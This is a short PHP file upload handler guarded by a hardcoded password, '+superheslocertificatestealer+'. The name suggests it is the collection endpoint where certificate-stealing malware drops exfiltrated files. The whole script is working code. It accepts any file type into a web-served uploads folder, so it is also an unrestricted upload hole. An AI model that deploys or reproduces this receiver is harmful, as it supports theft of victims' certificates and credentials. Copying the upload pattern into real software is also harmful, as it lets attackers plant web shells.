 <?php
//echo "password from form is : " . $_POST['pass'];
if($_POST['pass']=="+superheslocertificatestealer+"){
$target_dir = "uploads/";
$uploadOk = 1;
$target_path = $target_dir .  time() . basename( $_FILES['fileToUpload']['name']);
if(move_uploaded_file($_FILES['fileToUpload']['tmp_name'], $target_path)) {
echo "The file ".  basename( $_FILES['fileToUpload']['name']). " has been uploaded";
} else{
echo "There was an error uploading the file, please try again!";
}
}else{
    echo"Wrong password !";
}
?>